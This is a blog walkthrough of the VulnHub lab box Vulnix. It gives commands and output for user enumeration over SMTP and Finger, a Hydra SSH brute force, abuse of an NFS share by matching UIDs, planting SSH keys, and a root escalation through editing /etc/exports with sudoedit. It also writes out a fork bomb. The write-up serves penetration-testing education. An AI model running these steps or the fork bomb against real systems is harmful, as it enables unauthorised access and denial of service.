Hello world, thank you for stopping by HaXeZ! In this article, I will be going through the VulnHub box Vulnix. This box requires you to perform some basic reconnaissance to discover services. You then need to abuse those services to gather more information that can be used with other attacks. I like this box as the scenario it presents is realistic. It is also a good box for learning about the Network File System service.
Vulnix Reconnaissance
First, we need to see what the IP of the box is. In order to do this, we can perform a ping sweep of our host-only network and see what responds. As you can see from the output below, it appears that our target IP address is 192.168.56.105.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sP 192.168.56.0/24
[sudo] password for kali:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-07 16:46 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.1
Host is up (0.00016s latency).
MAC Address: 0A:00:27:00:00:0B (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00021s latency).
MAC Address: 08:00:27:F3:D2:81 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.105
Host is up (0.00060s latency).
MAC Address: 08:00:27:01:3D:75 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.83 secondsNext, we need to see what services are listening on the box. In order to do this, we can run a Nmap TCP scan which performs banner grabs on all ports. As you can see we have a number of services such as SSH, SMTP, Finger and NFS.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sC -sV -sT -p0- 192.168.56.105Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-07 16:47 EDT
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.105
Host is up (0.00017s latency).
Not shown: 65519 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol
25/tcp open smtp Postfix smtpd
|_smtp-commands: vulnix, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS,
79/tcp open finger Debian fingerd
110/tcp open pop3 Dovecot pop3d
111/tcp open rpcbind 2-4 (RPC #100000)
143/tcp open imap Dovecot imapd
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open shell Netkit rshd
993/tcp open ssl/imap Dovecot imapd
995/tcp open ssl/pop3 Dovecot pop3d
2049/tcp open nfs_acl 2-3 (RPC #100227)
MAC Address: 08:00:27:01:3D:75 (Oracle VirtualBox virtual NIC)
Service Info: Host: vulnix; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.30 secondsVulnix SMTP User Enumeration
We can see port 25 is open so we can use this to enumerate users using the VRFY command. There are a number of tools that can perform this enumeration. Nmap has an NSE script that can enumerate users but there are also independent Python and Perl scripts as well as a Metasploit module. We’re going to use the meta sploit module and set the RHOSTS to the IP address of the target.
msf6 auxiliary(scanner/smtp/smtp_enum) > set rhosts 192.168.56.105
msf6 auxiliary(scanner/smtp/smtp_enum) > exploit
[*] 192.168.56.105:25 - 192.168.56.105:25 Banner: 220 vulnix ESMTP Postfix
[+] 192.168.56.105:25 - 192.168.56.105:25 Users found: User, Vulnix, backup, bin, daemon, games, gnats, irc, landscape, libuuid, list, lp, mail, man, messagebus, news, nobody, postfix, postmaster, proxy, sshd, sync, sys, syslog, user, user, uucp, vulnix, whoopsie, www-data
[*] 192.168.56.105:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedVulnix Finger Enumeration
We know from the Nmap scan that the Finger service is listening. This service should also allow us to enumerate users. We already have a good wordlist from the SMTP user enumeration but lets enumerate Finger to get as much information out of Vulnix as possible.
msf6 auxiliary(scanner/finger/finger_users) > set rhosts 192.168.56.105
msf6 auxiliary(scanner/finger/finger_users) > exploit
[+] 192.168.56.105:79 - 192.168.56.105:79 Users found: backup, bin, daemon, dovecot, dovenull, games, gnats, irc, landscape, libuuid, list, lp, mail, man, messagebus, news, nobody, postfix, proxy, root, sshd, sync, sys, syslog, user, uucp, vulnix, whoopsie, www-data
[*] 192.168.56.105:79 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedSSH Brute Force
Now that we have a good list of users, we can attempt to brute force SSH in order to gain access to the host. To do this we will use the THC Hydra brute forcing tool with our usernames wordlist and the rockyou password list.
┌──(kali㉿kali)-[~/Documents]
└─$ sudo hydra -V -L users.txt -P rockyou.txt 192.168.56.105 ssh -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 415987542 login tries (l:29/p:14344398), ~103996886 tries per task
[DATA] attacking ssh://192.168.56.105:22/
[ATTEMPT] target 192.168.56.105 - login "User" - pass "123456" - 1 of 415987542NFS Enumeration
While Hydra is running we can continue probing the services on the box for more information. Our Nmap scan showed us that the Network File Service or NFS Service was listening. We can use a tool called showmount to see if there are any exports or shares available.
┌──(kali㉿kali)-[~/Documents]
└─$ sudo showmount -e 192.168.56.105
Export list for 192.168.56.105:
/home/vulnix *Based on the information from showmount we can attempt to mount the /home/vulnix mount that we found. However, when we try to list out the contents of /mnt/vulnix, we get a permission denied error.
┌──(kali㉿kali)-[~/Documents]
└─$ sudo mkdir /mnt/vulnix ┌──(kali㉿kali)-[~/Documents]
└─$ sudo mount 192.168.56.105:/home/vulnix /mnt/vulnix -o vers=3┌──(kali㉿kali)-[~/Documents]
└─$ ls /mnt/vulnix
ls: cannot open directory '/mnt/vulnix': Permission deniedThe mount command I used above mounts the NFS share using an older version. The reason for this is so that we can see the Username and UID. While we don’t have permission to see the contents of the directory, we can still see the directory. You can see below that the UID is 2008. You can also so that the username is vulnix.
┌──(kali㉿kali)-[~/Documents]
└─$ ls -lash /mnt
total 52K
4.0K drwxr-xr-x 4 root root 4.0K May 7 16:36 .
40K drwxr-xr-x 19 root root 36K Apr 26 11:40 ..
4.0K drwxr-x--- 4 vulnix vulnix 4.0K May 7 15:39 vulnix┌──(kali㉿kali)-[~/Documents]
└─$ ls -laShn /mnt
total 52K
drwxr-xr-x 19 0 0 36K Apr 26 11:40 ..
drwxr-xr-x 4 0 0 4.0K May 7 16:36 .
drwxr-x--- 4 2008 2008 4.0K May 7 15:39 vulnixVulnix Foothold
A common misconfiguration in NFS allows us to create a user with the same username and same UID to access the files.
┌──(kali㉿kali)-[~/Documents]
└─$ sudo adduser -u 2008 vulnixNow if we switch users to the vulnix user we should be able to list the contents of the NFS share.
┌──(kali㉿kali)-[~/Documents]
└─$ su vulnix
Password: ┌──(vulnix㉿kali)-[/home/kali/Documents]
└─$ ls -laSh /mnt/vulnix
total 32K
drwxr-x--- 4 vulnix vulnix 4.0K May 7 15:39 .
drwxr-xr-x 4 root root 4.0K May 7 16:36 ..
drwx------ 2 vulnix vulnix 4.0K May 7 15:23 .cache
-rw-r--r-- 1 vulnix vulnix 3.5K Apr 3 2012 .bashrc
-rw-r--r-- 1 vulnix vulnix 675 Apr 3 2012 .profile
-rw-r--r-- 1 vulnix vulnix 220 Apr 3 2012 .bash_logout
-rw------- 1 vulnix vulnix 94 May 7 16:35 .bash_historyNext, we need to make a .ssh directory on /mnt/vulnix so that we can copy a public key across and use it to access the machine.
┌──(vulnix㉿kali)-[/home/kali/Documents]
└─$ mkdir /mnt/vulnix/.sshNext, we generate the SSH key that we are going to copy across and use to access the server. However, as this box is quite old and modern systems no longer supper ssh-rsa, we need to specify that method.
┌──(vulnix㉿kali)-[/home/kali/Documents]
└─$ ssh-keygen -t ssh-rsa
Generating public/private ssh-rsa key pair.Now that we have our private and public keys, we can copy our public key onto the mount point. We need to copy it into the .ssh directory with the name authorized_keys.
┌──(vulnix㉿kali)-[~]
└─$ cp .ssh/id_rsa.pub /mnt/vulnix/.ssh/authorized_keysWe can now SSH to the box using our private key and it should allow us to log in as the vulnix user. However, as with creating the key, we need to tell our SSH client to accept the old ssh-rsa algorithm.
┌──(vulnix㉿kali)-[~]
└─$ ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i id_rsa vulnix@192.168.56.105
Warning: Identity file id_rsa not accessible: No such file or directory.
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686)
* Documentation: https://help.ubuntu.com/
System information as of Sat May 7 22:22:42 BST 2022
System load: 0.0 Processes: 92
Usage of /: 90.3% of 773MB Users logged in: 1
Memory usage: 1% IP address for eth0: 192.168.56.105
Swap usage: 0%
=> / is using 90.3% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
Last login: Sat May 7 21:24:35 2022 from 192.168.56.102
vulnix@vulnix:~$Privilege Escalation
We now have SSH access to the box as the user vulnix. We still need to root the box though. The first thing to do is to see whether we have sudo.
vulnix@vulnix:~$ sudo -ll
Matching 'Defaults' entries for vulnix on this host:
env_reset, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User vulnix may run the following commands on this host:
Sudoers entry:
RunAsUsers: root
Commands:
sudoedit /etc/exports
RunAsUsers: root
Commands:
NOPASSWD: sudoedit /etc/exportsIt would appear that we have limited sudo access which allows us to sudoedit /etc/exports without a password. The /etc/exports file is what we use to configure NFS. This file allows us to specify which parts of the filesystem are accessible to the public. Here we can configure the root user’s home directory as an NFS share.
vulnix@vulnix:~$ sudoedit /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#
/home/vulnix *(rw,root_squash)
/root *(rw,no_root_squash)In order to make the changes, we need to hard reboot the machine. This isn’t the best option as we don’t have permission to run a reboot and we may not have physical access to the server. Unfortunately, this is the only option we have at this stage. We could run a fork bomb ((){ :|:& };:) to exhaust the resources on the system and force it to reboot but we will just reboot it.
Vulnix Getting root
Once the system has rebooted, we can run the showmout tool again to see if the root user’s home directory has been shared.
┌──(kali㉿kali)-[~]
└─$ sudo showmount -e 192.168.56.105
Export list for 192.168.56.105:
/root *
/home/vulnix *Fantastic, the root user’s home directory has been shared. We should now be able to make another directory and mount it.
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /mnt/vulnroot┌──(kali㉿kali)-[~]
└─$ sudo mount 192.168.56.105:/root /mnt/vulnroot -o vers=3┌──(kali㉿kali)-[~]
└─$ sudo ls -laSh /mnt/vulnroot
total 36K
drwx------ 4 root root 4.0K May 7 16:40 .
drwxr-xr-x 4 root root 4.0K May 7 16:36 ..
drwx------ 2 root root 4.0K Sep 2 2012 .cache
-rw-r--r-- 1 root root 3.1K Apr 19 2012 .bashrc
-rw------- 1 root root 710 Sep 2 2012 .viminfo
-rw-r--r-- 1 root root 140 Apr 19 2012 .profile
-r-------- 1 root root 33 Sep 2 2012 trophy.txt
-rw------- 1 root root 18 May 7 16:28 .bash_historyWith the root user’s home directory mounted, we can now repeat the process of copying an SSH public key into the authorized_keys file. First, we need to create the .ssh directory. Next, we need to create a new SSH key pair (ensuring to specify the rsa-ssh type). After that, we have to copy the public key to the SSH directory and call it authorized_keys.
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /mnt/vulnroot/.ssh ┌──(kali㉿kali)-[~/Documents]
└─$ ssh-keygen -t ssh-rsa
Generating public/private ssh-rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):┌──(kali㉿kali)-[~]
└─$ sudo cp .ssh/id_rsa.pub /mnt/vulnroot/.ssh/authorized_keysFinally, we can see to the box as root and capture the trophy… although we could have captured it when we mounted the NFS share. Wheres the fun in that.
┌──(kali㉿kali)-[~]
└─$ sudo ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i .ssh/id_rsa root@192.168.56.105
Welcome to Ubuntu 12.04.1 LTS (GNU/Linux 3.2.0-29-generic-pae i686) * Documentation: https://help.ubuntu.com/
System information as of Sat May 7 22:37:31 BST 2022
System load: 0.0 Processes: 93
Usage of /: 90.3% of 773MB Users logged in: 2
Memory usage: 1% IP address for eth0: 192.168.56.105
Swap usage: 0%
=> / is using 90.3% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/Last login: Sat May 7 21:42:13 2022 from 192.168.56.102
root@vulnix:~# cat trophy.txt
cc614640424f5bd60ce5d5264899c3beSo that’s it, the box is owned, we captured the key and learned all about NFS along the way. As for that Hydra session that was running, I believe it found a password for the user named user and it was ‘letmein’. Not that we needed it.